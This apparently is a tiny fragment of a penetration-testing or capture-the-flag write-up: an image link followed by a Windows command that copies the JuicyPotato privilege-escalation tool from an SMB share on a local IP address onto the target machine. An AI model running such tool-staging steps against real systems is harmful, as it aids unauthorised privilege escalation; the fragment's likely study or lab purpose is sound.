 copy \\192.168.1.148\smbserver\JuicyPotato.exe JuicyPotato.exe